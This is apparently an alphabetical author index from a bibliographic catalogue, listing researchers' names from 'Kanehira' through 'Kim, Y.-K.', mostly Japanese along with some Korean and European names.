Kanehira, Mika
Kanehira, Norio
Kanehira, Saki
Kanehira, Yoshiki
Kanei, Mikako
Kanei, Tatsuya
Kaneiwa, Minoru
Kanekatsu, Rensuke
Kanekiyo, Akiko
Kaneko, Akiko
Kaneko, Akira
Kaneko, Chikafumi
Kaneko, Eiichiro
Kaneko, Fumiaki
Kaneko, Fumitoshi
Kaneko, Fusae
Kaneko, Hiroshi
Kaneko, Isamu
Kaneko, Junichi
Kaneko, Katsuhiko
Kaneko, Katsutaro
Kaneko, Kenji
Kaneko, Kimiyoshi
Kaneko, Koji
Kaneko, Makoto
Kaneko, Masaaki
Kaneko, Masashi
Kaneko, Masato
Kaneko, Naoaki
Kaneko, Naokatsu
Kaneko, Naoya
Kaneko, Osamu
Kaneko, Satoru
Kaneko, Seiji
Kaneko, Shinichi
Kaneko, Shunichi
Kaneko, Takashi
Kaneko, Takeo
Kaneko, Takumi
Kaneko, Tatsuya
Kaneko, Tetsuji
Kaneko, Tetsuya
Kaneko, Toshinobu
Kaneko, Toshiro
Kaneko, Toshiyuki
Kaneko, Wahei
Kaneko, Yayoi
Kaneko, Yoshio
Kaneko, Yuji
Kanemaru, Ryota
Kanemasa, Tsunehiro
Kanematsu, Manabu
Kanematsu, Yusuke
Kanemitsu, Yoshihiko
Kanemoto, Shigeru
Kanemura, Rui
Kanemura, Takuji
Kanenari, Keita
Kaneno, Yasuyuki
Kanesaka, Takuya
Kaneshiki, Toshitaka
Kaneshiro, Noriyuki
Kaneshita, Eiji
Kanesue, Takeshi
Kaneta, Kenichi
Kaneta, Masashi
Kaneta, Yasunori
Kaneta, Yoshiharu
Kaneta, Yui
Kaneti, Y. V.
Kaneto, Taihei
Kaneya, Yusuke
Kaneyasu, Hirono
Kaneyasu, Naoki
Kaneyasu, Tomoko
Kaneyoshi, Takahiro
Kanezashi, Masakoto
Kang, C.-Y.
Kang, G. Z.
Kang, G.-Z.
Kang, H. C.
Kang, H. G.
Kang, H. J.
Kang, I.-B.
Kang, J. H.
Kang, J.-S.
Kang, K.
Kang, K. H.
Kang, Q. H.
Kang, S. H.
Kang, S. W.
Kang, S.-H.
Kang, Y.-G.
Kang, Z.
Kani, Tomomi
Kani, Yoshio
Kanie, Shunji
Kanivets, V.
Kanivets, V. V.
Kaniwa, Masanori
Kanjilal, D.
Kannari, Fumihiko
Kannari, Jun
Kannari, Naokatsu
Kanno, Futoshi
Kanno, Ikuo
Kanno, Marina
Kanno, Masaki
Kanno, Masako
Kanno, Masanori
Kanno, Minoru
Kanno, Mitsuhiro
Kanno, Mizuho
Kanno, Naohiro
Kanno, Ryoji
Kanno, Ryutaro
Kanno, Seiichiro
Kanno, Takashi
Kanno, Tatsuya
Kanno, Tomoyuki
Kanno, Yoshinori
Kano, Fumihisa
Kano, Jun
Kano, Keisuke
Kano, Kenichi
Kano, Kenji
Kano, Koichi
Kano, Satoshi
Kano, Shigeyuki
Kano, Sho
Kano, Tadashi
Kano, Takashi
Kano, Takuma
Kano, Toshiya
Kano, Yasuyuki
Kano, Yoichi
Kano, Yoshiharu
Kanoda, Hiromi
Kanomata, Kenichi
Kanomata, Takeshi
Kanto, Yasuhiro
Kantor, R.
Kantor, R. S.
Kantsyrev, V. L.
Kanungo, R.
Kany\'ar, B
Kany\'ar, B.
Kanzaki, Masami
Kanzaki, Norie
Kanzaki, Tsutomu
Kao, Y.-J.
Kapitulnik, A.
Kaplan, A.
Kaplan, D. I.
Kapustinsky, J.
Kar, S.
Karadimos, D.
Karahan, A.
Karahashi, Kazuhiro
Karakas, A. I.
Karaki, Junichi
Karaki, Yoshitomo
Karakida, Yasuhisa
Karamanis, D.
Karapetyan, H.
Karasaki, Kenji
Karasawa, Hidetoshi
Karasev, E.
Karasev, E. V.
Karato, Takanori
Karatsu, Fumiaki
Karatsu, Hiroki
Karatsu, Kenichi
Karatsu, Takashi
Karavitis, M.
Karayonchev, V.
Kardaun, O. J. F.
Kardaun, O. J. W. F.
Kargl, F.
Karino, Takahiro
Karino, Tomoyuki
Karisma, A. D.
Kariya, Susumu
Kariya, Tsuyoshi
Kariya, Yoshihiko
Kariya, Yoshiki
Karle, T.
Karle, T. J.
Karlsen, T. M.
Karlsson, M.
Karmakar, D.
Karmaker, S. C.
Karmaoui, M.
Karney, C. F. F.
Karo, Yoshinori
Karpov, A. V.
Karppinen, M.
Karra, S.
Karseka, T.
Kartashev, V.
Kartini, E.
Karube, Jinichi
Karube, Kosuke
Karube, Shutaro
Karube, Yukihiro
Karukaya, Koichi
Karwowski, H.
Karwowski, H. J.
Kasa, Hiroyoshi
Kasada, Ryuta
Kasagi, Ayumi
Kasagi, Toshio
Kasahara, Junzo
Kasahara, Kazuto
Kasahara, Kento
Kasahara, Mikio
Kasahara, Naoto
Kasahara, Satoshi
Kasahara, Seiji
Kasahara, Shigeki
Kasahara, Shigeru
Kasahara, Takamitsu
Kasahara, Takeo
Kasahara, Tetsuji
Kasahara, Toshihiro
Kasahara, Yoshiya
Kasahara, Yoshiyuki
Kasahara, Yuichi
Kasai, Hideaki
Kasai, Hidetaka
Kasai, Hiromi
Kasai, Kiyoto
Kasai, Koji
Kasai, Kosuke
Kasai, Megumi
Kasai, Noboru
Kasai, Noriyuki
Kasai, Satoshi
Kasai, Shinya
Kasai, Shizu
Kasai, Shuichi
Kasai, Toshio
Kasai, Yuto
Kasaishi, Masafumi
Kasajima, Tatsuya
Kasama, Takeshi
Kasama, Yasuhiko
Kasamatsu, Tadashi
Kasamatsu, Tetsuhiro
Kasamatsu, Yoshitaka
Kasao, Takuro
Kasari, Mitsuki
Kasaya, Mitsuo
Kaschuck, Y.
Kaschuck, Y. A.
Kase, Kiwamu
Kase, Teiji
Kase, Yuki
Kaseyama, Takuya
Kashchuk, Y.
Kashihara, Ayuna
Kashihara, Koji
Kashihara, Mamoru
Kashihara, Shintaro
Kashihara, Yasuharu
Kashima, Kaoru
Kashima, Motohiko
Kashima, Naoji
Kashima, Ryoichi
Kashima, Takahiro
Kashima, Takao
Kashima, Toru
Kashimoto, Koichi
Kashimoto, Shiro
Kashimoto, Yusuke
Kashimura, Katsuya
Kashimura, Shinji
Kashino, Genro
Kashino, Setsuo
Kashirskiy, V. V.
Kashiuchi, Toshiyuki
Kashiwa, Soichiro
Kashiwabara, Teruhiko
Kashiwadani, Hiroyuki
Kashiwagi, Hiroe
Kashiwagi, Kunihiro
Kashiwagi, Masayuki
Kashiwagi, Mieko
Kashiwakura, Ikuo
Kashiwakura, Miki
Kashiwakura, Shunsuke
Kashiwase, Yoichi
Kashiwaya, Hiromi
Kashiwaya, Koki
Kashiwaya, Ryunosuke
Kashiwaya, Satoshi
Kashtanov, S.
Kashuck, Y.
Kashuck, Yu.
Kasinathan, D.
Kasparek, W.
Kasprowicz, G.
Kastner, M. A.
Kasuga, Masanobu
Kasuga, Shoji
Kasuga, Toshio
Kasugai, Atsushi
Kasugai, Yoshimi
Kasukabe, Yoshitaka
Kasuno, Megumi
Kasuya, Kenichi
Kasuya, Koichi
Kasuya, Masakatsu
Kasuya, N.
Kasuya, Naohiro
Kasuya, Ryo
Katabuchi, Tatsuya
Katada, Mamoru
Katada, Motomi
Katafuchi, Atsushi
Katagiri, Chihiro
Katagiri, Genichi
Katagiri, Hideaki
Katagiri, Hiroaki
Katagiri, Hiroki
Katagiri, Kazumune
Katagiri, Kiyofumi
Katagiri, Masahiko
Katagiri, Masaki
Katagiri, Masayuki
Katagiri, Takahiro
Katagiri, Takao
Katahira, Kei
Katahira, Kenshi
Katai, Hideyuki
Katai, Yuya
Katakabe, Yoichi
Katakai, Akio
Katakai, Masashi
Katakai, Ryoichi
Katakami, Shuji
Katakura, Junichi
Katakuse, Itsuo
Katamine, Shigeru
Katano, Makoto
Katano, Ryota
Katano, Tomohito
Katanuma, Isao
Kataoka, Isao
Kataoka, Jun
Kataoka, Kazunori
Kataoka, Keiko
Kataoka, Kentaro
Kataoka, Kyoko S.
Kataoka, Masaharu
Kataoka, Mikio
Kataoka, Minami
Kataoka, Misumi
Kataoka, Noriaki
Kataoka, Noriyuki
Kataoka, Rie
Kataoka, Ryuho
Kataoka, Shiro
Kataoka, Takahiro
Kataoka, Takashi
Kataoka, Yohei
Katarina, G.
Katase, Takayoshi
Katata, Genki
Katayama, Hajime
Katayama, Hideki
Katayama, Hisato
Katayama, Ichiro
Katayama, Kazuhiro
Katayama, Kazunari
Katayama, Keisuke
Katayama, Koichi
Katayama, Masaharu
Katayama, Masahiro
Katayama, Masahito
Katayama, Misaki
Katayama, Naoyuki
Katayama, Ryo
Katayama, Ryoko
Katayama, Seiji
Katayama, Takeshi
Katayama, Tatsuo
Katayama, Toshikazu
Katayama, Wago
Katayama, Yoshikazu
Katayama, Yoshinori
Katayanagi, Kazue
Katayanagi, Nobuko
Katayose, Naoto
Katayose, Tadashi
Katayose, Yuji
Katchi, Tomokazu
Katengeza, E.
Katengeza, E. W.
Kato, Aitaro
Kato, Akihiko
Kato, Arata
Kato, Asao
Kato, Asuka
Kato, Atsushi
Kato, Chiaki
Kato, Chihiro
Kato, Chizu
Kato, Dai
Kato, Daiji
Kato, Daiki
Kato, Daisuke
Kato, Etsuko
Kato, Fumihiro
Kato, Hajime
Kato, Harukazu
Kato, Harumi
Kato, Hatsuhiro
Kato, Hideki
Kato, Hidemi
Kato, Hijiri
Kato, Hiroaki
Kato, Hironori
Kato, Hiroshi
Kato, Hiroyasu
Kato, Hiroyuki
Kato, Isao
Kato, Itsuro
Kato, Jun
Kato, Jungo
Kato, Kanami
Kato, Katsuhiko
Kato, Katsumi
Kato, Kazumi
Kato, Kazuo
Kato, Kazuyuki
Kato, Keigo
Kato, Keiji
Kato, Keisuke
Kato, Kenichi
Kato, Kenji
Kato, Kentaro
Kato, Kinya
Kato, Kiyoshi
Kato, Ko
Kato, Koichi
Kato, Koichiro
Kato, Koji
Kato, Kosuke
Kato, Kotaro
Kato, Kyohei
Kato, Masaaki
Kato, Masaharu
Kato, Masahiko
Kato, Masahiro
Kato, Masaji
Kato, Masaki
Kato, Masami
Kato, Masaru
Kato, Masashi
Kato, Masato
Kato, Masatoshi
Kato, Masatsugu
Kato, Masatsune
Kato, Michio
Kato, Mikio
Kato, Mineo
Kato, Mitsuaki
Kato, Mitsuya
Kato, Mizuho
Kato, Motohisa
Kato, Naoki
Kato, Naoto
Kato, Nobuhiko
Kato, Nobuyoshi
Kato, Nobuyuki
Kato, Osamu
Kato, Reizo
Kato, Rino
Kato, Ryoma
Kato, Ryoya
Kato, Ryuji
Kato, Satoru
Kato, Satoshi
Kato, Sayuri
Kato, Seigo
Kato, Seiichi
Kato, Shigeaki
Kato, Shigeru
Kato, Shingo
Kato, Shinichi
Kato, Shinya
Kato, Sho
Kato, Shota
Kato, Sumio
Kato, Susumu
Kato, Tadahiko
Kato, Tadashi
Kato, Taichi
Kato, Takaaki
Kato, Takako
Kato, Takamitsu
Kato, Takanori
Kato, Takao
Kato, Takashi
Kato, Takenori
Kato, Takeo
Kato, Takeshi
Kato, Takuma
Kato, Takumi
Kato, Takuno
Kato, Tatsuhisa
Kato, Tatsuki
Kato, Tetsu
Kato, Tetsuya
Kato, Tomoaki
Kato, Tomohiko
Kato, Tomoko
Kato, Tomonari
Kato, Toru
Kato, Toshihiro
Kato, Yasushi
Kato, Yasuyoshi
Kato, Yasuyuki
Kato, Yo
Kato, Yoshiaki
Kato, Yoshihiro
Kato, Yoshihisa
Kato, Yoshinari
Kato, Yoshiyasu
Kato, Yudai
Kato, Yuichi
Kato, Yuji
Kato, Yukako
Kato, Yuki
Kato, Yukitaka
Kato, Yuko
Kato, Yusuke
Kato, Yuta
Kato, Yutai
Kato, Yuto
Kato, Yuya
Kato, Yuzaburo
Katono, Kenichi
Katori, Hiroko
Katori, Kenji
Katori, Maya
Katori, Taku
Katori, Takuma
Katrenko, P.
Katrusiak, A.
Katsu, Tsuneya
Katsube, Daiki
Katsube, Katsuyoshi
Katsube, Koji
Katsube, Toshiya
Katsufuji, Takuro
Katsui, Hirokazu
Katsuki, Chisato
Katsuki, Kenta
Katsuki, Kota
Katsuki, Noriko
Katsuki, Sunao
Katsuki, Yuya
Katsumata, Genshichiro
Katsumata, Keiichi
Katsumata, Koichi
Katsumata, Masaki
Katsumata, Takahito
Katsumata, Tetsuhiro
Katsumata, Toshinobu
Katsumi, Hideaki
Katsumi, Toshiyuki
Katsumura, Kosuke
Katsumura, Takafumi
Katsumura, Yosuke
Katsuno, Nakako
Katsunuma, Atsushi
Katsunuma, Yasushi
Katsunuma, Yoshio
Katsuoka, Nanako
Katsura, Tomoo
Katsura, Yoko
Katsuragawa, H.
Katsuragawa, Miho
Katsuragi, Takuma
Katsurai, Kiyomichi
Katsurai, Makoto
Katsurayama, Masamichi
Katsuta, Nagayoshi
Katsuta, Shoichi
Katsuya, Yoko
Katsuya, Yoshio
Katsuyama, Chie
Katsuyama, Jinya
Katsuzaki, Tomoko
Kaufmann, M.
Kaufmann, P.
Kaufmann, S.
Kaul, S.
Kauwenberghs, K.
Kavakli, C.
Kavakli, P. A.
Kavatsyuk, M.
Kavatsyuk, O.
Kavin, A. A.
Kavita, K.
Kawa, Tomoaki
Kawabata, Junichi
Kawabata, Kazuki
Kawabata, Kosuke
Kawabata, Kuniaki
Kawabata, Masako
Kawabata, Mie
Kawabata, Ryo
Kawabata, Setsuya
Kawabata, Shiro
Kawabata, Shunsuke
Kawabata, Takahiro
Kawabata, Takashi
Kawabata, Takeshi
Kawabata, Tomoki
Kawabata, Tomoya
Kawabata, Yuji
Kawabe, Akihiro
Kawabe, Atsushi
Kawabe, Yukinari
Kawabori, Tatsuru
Kawachi, Kazuhiko
Kawachi, Naoki
Kawachi, Tetsuya
Kawachi, Toshihiko
Kawada, Chiharu
Kawada, Kenichi
Kawada, Koji
Kawada, Kumiko
Kawada, Moeki
Kawada, Rio
Kawada, Yosuke
Kawae, Tatsuya
Kawagoe, Kiyotomo
Kawagoe, Soichiro
Kawagoe, Yoshinori
Kawaguchi, Daisuke
Kawaguchi, Isao
Kawaguchi, Junichiro
Kawaguchi, Kaishu
Kawaguchi, Kazuhiro
Kawaguchi, Kenichi
Kawaguchi, Kenji
Kawaguchi, Kentaro
Kawaguchi, Koichi
Kawaguchi, Mamiya
Kawaguchi, Masayoshi
Kawaguchi, Masayuki
Kawaguchi, Munemichi
Kawaguchi, Nobuaki
Kawaguchi, Ryuji
Kawaguchi, Saori
Kawaguchi, Shinichi
Kawaguchi, Shogo
Kawaguchi, Yoshihiko
Kawaguchi, Yotaro
Kawaguchi, Yuko
Kawahara, Hitoshi
Kawahara, Jun
Kawahara, Kotaro
Kawahara, Masatoshi
Kawahara, Rika
Kawahara, Shuji
Kawahara, Tomomi
Kawahara, Yasuhiro
Kawahara, Yoshihiro
Kawahara, Yutaka
Kawahara, Yuzuru
Kawaharada, Yoshiyuki
Kawahata, Kazuo
Kawahata, Takuji
Kawahigashi, Masayuki
Kawahito, Daiki
Kawahito, Shimpei
Kawahito, Yosuke
Kawai, Chika
Kawai, Daisuke
Kawai, Fumika
Kawai, Hideyuki
Kawai, Hiroaki
Kawai, Hiroshi
Kawai, Hirotaka
Kawai, Hiroyuki
Kawai, Isao
Kawai, Jun
Kawai, Katsuji
Kawai, Katsuyuki
Kawai, Keiichi
Kawai, Keito
Kawai, Kenichi
Kawai, Kiyoshi
Kawai, Kota
Kawai, Maki
Kawai, Masaharu
Kawai, Masahiro
Kawai, Masaki
Kawai, Masanori
Kawai, Masayoshi
Kawai, Mitsuji
Kawai, Risa
Kawai, Shinnosuke
Kawai, Takahiko
Kawai, Takahiro
Kawai, Takayoshi
Kawai, Takayuki
Kawai, Taketoshi
Kawai, Tomoji
Kawai, Tomoya
Kawai, Toshihide
Kawai, Toshihiko
Kawai, Wataru
Kawai, Yosuke
Kawai, Yusuke
Kawaji, Hitoshi
Kawaji, Jun
Kawaji, Kaoru
Kawaji, Masahiro
Kawajiri, Yoshiaki
Kawajiri, Yoshitaka
Kawakami, Fumiaki
Kawakami, Hajime
Kawakami, Hirokane
Kawakami, Hiroshi
Kawakami, Jun
Kawakami, Kazuhiro
Kawakami, Kazuto
Kawakami, Mayu
Kawakami, Shinichi
Kawakami, Sho
Kawakami, Shunsuke
Kawakami, Shuta
Kawakami, Taira
Kawakami, Takahiro
Kawakami, Takateru
Kawakami, Takumi
Kawakami, Takuto
Kawakami, Tetsuo
Kawakami, Tomohiko
Kawakami, Yasunori
Kawakami, Yasushi
Kawakami, Yohei
Kawakami, Yoshiaki
Kawakami, Yoshihiko
Kawakami, Yoshiyuki
Kawakatsu, Toshihiro
Kawakita, Hidetaka
Kawakita, Hiroshi
Kawakita, Masakazu
Kawakita, Ryohei
Kawakita, Shigetsune
Kawakita, Shiro
Kawakita, Yukinobu
Kawakubo, Fumie
Kawakubo, Masahiro
Kawakubo, Shohei
Kawakubo, Toshimichi
Kawakubo, Yoko
Kawakubo, Yuki
Kawall, D.
Kawama, Daisuke
Kawama, Itsuo
Kawamata, Hiroshi
Kawamata, Kazuhiko
Kawamata, Masahiro
Kawamata, Mutsumi
Kawamata, Shuichi
Kawamata, Shunsuke
Kawamata, Takanori
Kawamata, Takayuki
Kawamata, Toru
Kawamoto, Atsushi
Kawamoto, Fumio
Kawamoto, Keisuke
Kawamoto, Koji
Kawamoto, Masahide
Kawamoto, Noriko
Kawamoto, Taiki
Kawamoto, Teppei
Kawamoto, Tomohiko
Kawamoto, Toru
Kawamoto, Yasuko
Kawamoto, Yasushi
Kawamoto, Yoji
Kawamoto, Yuji
Kawamoto, Yukinori
Kawamoto, Yuta
Kawamukai, Honoka
Kawamura, Fumio
Kawamura, Gakushi
Kawamura, Hidehisa
Kawamura, Hideki
Kawamura, Hidemasa
Kawamura, Hideyuki
Kawamura, Hikaru
Kawamura, Hirokazu
Kawamura, Hiroshi
Kawamura, Hirotaka
Kawamura, Junichi
Kawamura, Katsuyuki
Kawamura, Kazuki
Kawamura, Kazunori
Kawamura, Kenichi
Kawamura, Kenji
Kawamura, Koichi
Kawamura, Makoto
Kawamura, Masashi
Kawamura, Masato
Kawamura, Masaya
Kawamura, Mitsuaki
Kawamura, Naoki
Kawamura, Naomi
Kawamura, Naritoshi
Kawamura, Seiko
Kawamura, Shinichi
Kawamura, Shiori
Kawamura, Sho
Kawamura, Shoei
Kawamura, T.
Kawamura, Takaaki
Kawamura, Takashi
Kawamura, Taku
Kawamura, Takuma
Kawamura, Takumi
Kawamura, Takuya
Kawamura, Tomoaki
Kawamura, Tomofumi
Kawamura, Toru
Kawamura, Toshiyuki
Kawamura, Yamato
Kawamura, Yoko
Kawamura, Yoshihito
Kawamura, Yuji
Kawamura, Yukihiko
Kawamura, Yukihiro
Kawana, Daichi
Kawanabe, Ryu
Kawanaka, Junji
Kawanaka, Taku
Kawane, Yusuke
Kawanishi, Hiroshi
Kawanishi, Shunichi
Kawano, Atsushi
Kawano, Ayumi
Kawano, Hidenori
Kawano, Hirokazu
Kawano, Hiromichi
Kawano, Kaito
Kawano, Masaki
Kawano, Miho
Kawano, Shinji
Kawano, Shohei
Kawano, Takahiro
Kawano, Takashi
Kawano, Tomoya
Kawano, Toshihiko
Kawano, Tsuyoshi
Kawanobe, Kazunori
Kawanobe, Takayuki
Kawaoto, Ryoma
Kawara, Osami
Kawara, Zensaku
Kawarabayashi, Jun
Kawarada, Hiroshi
Kawarai, Atsushi
Kawarazaki, Shuzo
Kawasaki, Akira
Kawasaki, Daisuke
Kawasaki, Hiromitsu
Kawasaki, Ichio
Kawasaki, Ikuto
Kawasaki, Kazuo
Kawasaki, Kenji
Kawasaki, Kohei
Kawasaki, Manabu
Kawasaki, Masahiro
Kawasaki, Masaji
Kawasaki, Masashi
Kawasaki, Masato
Kawasaki, Masatsugu
Kawasaki, Michio
Kawasaki, Nobuchika
Kawasaki, Nobuo
Kawasaki, Riku
Kawasaki, Satoshi
Kawasaki, Shingo
Kawasaki, Shinji
Kawasaki, Shoji
Kawasaki, Shuji
Kawasaki, Taisuke
Kawasaki, Takahiro
Kawasaki, Takeshi
Kawasaki, Takuro
Kawasaki, Tomohiro
Kawasaki, Yohei
Kawasaki, Yoshiharu
Kawasaki, Yu
Kawase, Katsumi
Kawase, Keigo
Kawase, Masato
Kawase, Morihiro
Kawase, Rio
Kawase, Shoichiro
Kawase, Suguru
Kawase, Takatsugu
Kawase, Yoichi
Kawashima, Akihiro
Kawashima, Asami
Kawashima, Ayato
Kawashima, Chizuru
Kawashima, Fumiko
Kawashima, Hidekazu
Kawashima, Hidenori
Kawashima, Hirokazu
Kawashima, Hisakazu
Kawashima, Katsuyuki
Kawashima, Kei
Kawashima, Kenji
Kawashima, Koichiro
Kawashima, Konosuke
Kawashima, Masato
Kawashima, Masatoshi
Kawashima, Masayuki
Kawashima, Shigeto
Kawashima, Shigeyo
Kawashima, Shuichi
Kawashima, Tomohiro
Kawashima, Toshiyuki
Kawashima, Tsunenori
Kawashima, Yoshitaka
Kawashima, Yuichi
Kawashima, Yuji
Kawashima, Yukio
Kawashima, Yusuke
Kawashiri, Narutoshi
Kawashiri, Shinya
Kawashita, Yosuke
Kawasoe, Shinji
Kawasoe, Takahiro
Kawasue, Akane
Kawasuso, Atsuo
Kawata, Etsuya
Kawata, Hiroshi
Kawata, Jun
Kawata, Kazumasa
Kawata, Keiji
Kawata, Kenji
Kawata, Ryo
Kawata, Ryutaro
Kawata, Shori
Kawata, Yoshihisa
Kawata, Yosuke
Kawate, Minoru
Kawate, Satoshi
Kawato, Takaya
Kawatsu, Sho
Kawatsura, Kiyoshi
Kawauchi, Taizo
Kawauchi, Yukimasa
Kawaura, Chiyo
Kawazoe, Tadashi
Kawazoe, Takaaki
Kawazoe, Yoshiyuki
Kawazome, Hayato
Kay, B. P.
Kay, Kohn
Kay-Obbe, V.
Kaya, L.
Kayahara, Takaki
Kayano, Masashi
Kaye, S.
Kaye, S. M.
Kayran, D.
Kayzar-Boggs, T. M.
Kazama, Akihito
Kazama, Hideko
Kazama, Hiroyuki
Kazama, Masahiko
Kazami, Rintaro
Kazantsev, A. V.
Kazarian, F.
Kazi, M. H.
Kazuma, Kohei
Kazumata, Yukio
Kean, K.
Kean, K. R.
Kearfott, K.
Kearfott, K. J.
Keatings, J. M.
Kebukawa, Yoko
Kedir, A. J.
Kee, H.-Y.
Keeley, N.
Kehlberger, A.
Kei, Tomiyasu
Keika, Kunihiro
Keio University
Kek\"al\"ainen, P.
Kelic, A.
Kelleher, J.
Kelleher, K.
Keller, A.
Keller, G.
Keller, L.
Keller, O.
Keller, R.
Kellett, M. A.
Kelley, J.
Kelley, J. H.
Kelliher, D. J.
Kellman, A.
Kelly, R. G.
Kelm, S.
Kemp, R.
Kempel, T.
Kempenaars, M.
Kempenaars, M. A. H.
Kemper, K. W.
Kempf, D. J.
Kendl, A.
Kenjo, Shunsuke
Kenmochi, Hideyuki
Kenmotsu, Takahiro
Kenneally, J. M.
Kennison, J. A.
Kenny, R.
Kenyon, J.
Kenzelmann, M.
Kenzhin, E.
Kenzhin, E. A.
Kenzhin, Y.
Kenzhina, I.
Kenzhina, I. E.
Kerdina, I. B.
Keren, R.
Kereszt\'uri, A.
Kerisit, S.
Kerllner, C.
Kern, M.
Kershisnik, B.
Kerveno, M.
Kes, P. H.
Kessedjian, G.
Kessel, C.
Kessel, C. E.
Kessler, P.
Kesteloot, N.
Ketelhut, S.
Ketlerov, V.
Kettunen, H.
Keutgen, N.
Kevdina, I. B.
Kevin, A.
Kevin, B.
Key, M. H.
Key, T. S.
Keya, Hiromichi
Keyakida, Satoshi
Keys, S.
Khai, N.
Khai, N. T.
Khairy, M.
Khaledi, N.
Khaledialidusti, R.
Khaleque, M. A.
Khalikov, R. S.
Khalil, A. M. E.
Khaliullin, G.
Khaliun, A.
Khalyavin, D. D.
Khan, A.
Khan, K.
Khan, M. R.
Khan, R. A.
Khan, S. A.
Khandaker, J. I.
Khanh, N. D.
Khanzadeev, A.
Khaperskaya, A.
Kharraja, B.
Khasanov, R.
Khatib-Rahbar, M.
Khaykovich, B.
Khayratdinov, R. R.
Khayrutdinov, R.
Khayrutdinov, R. R.
Kheirkhah, M.
Khemchandani, K. P.
Khim, B.-K.
Khoa, T. V.
Khodery, M.
Khohlov, V. A.
Khokhlov, V.
Khokhlov, V. A.
Khomo, L.
Khomskii, D.
Khomyakov, Y.
Khoo Chong Weng, W.
Khoo, T. L.
Khoo, T.-L.
Khoroshkov, V. S.
Khosh Aghdam, S.
Khoualed, M.
Khoury, H.
Khripunov, V.
Khripunov, V. I.
Khudoleev, A. V.
Khumaeni, A.
Khunathai, K.
Khuyagbaatar, J.
Khvostov, G.
Kib\'edi, T.
Kiba, Kazumasa
Kibayashi, Tatsuyuki
Kibe, Koichi
Kibe, Satoshi
Kida, Fukuka
Kida, Takanori
Kida, Takashi
Kida, Takumitsu
Kida, Tatsuya
Kida, Tetsuya
Kida, Yusuke
Kidani, Keiji
Kidera, Akinori
Kido, Eiji
Kido, Giyu
Kido, Hiroko
Kido, Nozomi
Kido, Osamu
Kido, Shuichi
Kido, Toshiya
Kido, Yuji
Kidokoro, Shunichi
Kiedrowski, B.
Kiedrowski, B. C.
Kiefer, K.
Kiefhaber, E.
Kiener, J.
Kienzle, P. A.
Kiese, R.
Kieser, W. E.
Kiguchi, Kenji
Kiguchi, Takanori
Kiguchi, Tsutomu
Kiguchi, Yu
Kigure, Satoshi
Kihara, Hiroshi
Kihara, Kuniaki
Kihara, Makoto
Kihara, Nobuhiro
Kihara, Sorin
Kihara, Takehiro
Kihara, Takumi
Kihara, Tsuyoshi
Kihara, Yoshifumi
Kiho, Kenzo
Kiho, Kunihiro
Kiho, Nobuharu
Kii, Toshiteru
Kijima, Kotaro
Kijima, Masashi
Kijima, Tatsuya
Kijima, Yuichi
Kijimura, Taiki
Kikawada, Takahiro
Kikegawa, Takumi
Kikkawa, Akiko
Kikkawa, Shinichi
Kikkawa, Soichi
Kikkawa, Takashi
Kikko, Tatsuhiko
Kikuchi, Akihiro
Kikuchi, Atsushi
Kikuchi, Daisuke
Kikuchi, Genta
Kikuchi, Hikaru
Kikuchi, Hikomitsu
Kikuchi, Hiroaki
Kikuchi, Hirohiko
Kikuchi, Hirohito
Kikuchi, Hiroki
Kikuchi, Hiroshi
Kikuchi, Hiroyuki
Kikuchi, Jun
Kikuchi, Kaori
Kikuchi, Kaoru
Kikuchi, Kei
Kikuchi, Keiichi
Kikuchi, Kenichi
Kikuchi, Kenji
Kikuchi, Kimiko
Kikuchi, Koichi
Kikuchi, Makoto
Kikuchi, Masaaki
Kikuchi, Masahiro
Kikuchi, Masanobu
Kikuchi, Masanori
Kikuchi, Masashi
Kikuchi, Michio
Kikuchi, Mitsuo
Kikuchi, Naoto
Kikuchi, Naoyuki
Kikuchi, Norihiro
Kikuchi, Noriko
Kikuchi, Norio
Kikuchi, Riku
Kikuchi, Ryo
Kikuchi, Ryosuke
Kikuchi, Saburo
Kikuchi, Shin
Kikuchi, Shinji
Kikuchi, Shinsuke
Kikuchi, Shoshi
Kikuchi, Shota
Kikuchi, Shusuke
Kikuchi, Takahiro
Kikuchi, Takashi
Kikuchi, Takayuki
Kikuchi, Takeo
Kikuchi, Takeyuki
Kikuchi, Tatsuya
Kikuchi, Teruyuki
Kikuchi, Tetsuya
Kikuchi, Toshiaki
Kikuchi, Tsukasa
Kikuchi, Wataru
Kikuchi, Yoshinori
Kikuchi, Yoshio
Kikuchi, Yoshitaka
Kikuchi, Yuichiro
Kikuchi, Yuji
Kikuchi, Yuka
Kikuchi, Yukihiro
Kikuchi, Yuma
Kikuchi, Yusuke
Kikuchi, Yuta
Kikugawa, Shingo
Kikuhara, Yasuyuki
Kikuma, Hiroyuki
Kikuma, Isao
Kikunaga, Hidetoshi
Kikuno, Reiko
Kikura, Hiroshige
Kikuta, Kenichiro
Kikuta, Masanori
Kikuta, Seishi
Kikutani, Yoshikuni
Kikutani, Yuki
Kikuyama, Kenshiro
Kikyo, Shogo
Kilburn, M.
Kilcrease, D. P.
Kilger, R.
Kilpio, A.
Kilsdonk, D. J.
Kim, B.
Kim, B. C.
Kim, B. H.
Kim, B. I.
Kim, B. K.
Kim, B. R.
Kim, B.-H.
Kim, B.-J.
Kim, C.
Kim, C. H.
Kim, C. M.
Kim, D.
Kim, D. E.
Kim, D. H.
Kim, D. J.
Kim, D. Y.
Kim, D.-H.
Kim, D.-K.
Kim, E.
Kim, E. J.
Kim, E. S.
Kim, E.-S.
Kim, G.
Kim, G. D.
Kim, G. Y.
Kim, H.
Kim, H. C.
Kim, H. I.
Kim, H. J.
Kim, H. K.
Kim, H. S.
Kim, H. T.
Kim, H.-B.
Kim, H.-C.
Kim, H.-D.
Kim, H.-K.
Kim, H.-S.
Kim, H.-T.
Kim, H.-W.
Kim, I. J.
Kim, I.-S.
Kim, J.
Kim, J. B.
Kim, J. C.
Kim, J. E.
Kim, J. G.
Kim, J. H.
Kim, J. I.
Kim, J. K.
Kim, J. S.
Kim, J. Y.
Kim, J.-H.
Kim, J.-L.
Kim, J.-Y.
Kim, K.
Kim, K. J.
Kim, K. O.
Kim, K. S.
Kim, K.-W.
Kim, M.
Kim, M. H.
Kim, M. S.
Kim, N. S.
Kim, O.
Kim, O. T. P.
Kim, S.
Kim, S. B.
Kim, S. H.
Kim, S. I.
Kim, S. K.
Kim, S. W.
Kim, S.-H.
Kim, S.-I.
Kim, S.-J.
Kim, S.-W.
Kim, S.-Y.
Kim, T.
Kim, T. K.
Kim, T. S.
Kim, T. W.
Kim, W.
Kim, W. C.
Kim, W. J.
Kim, W.-C.
Kim, Y.
Kim, Y. H.
Kim, Y. J.
Kim, Y. S.
Kim, Y.-I.
Kim, Y.-J.
Kim, Y.-K.
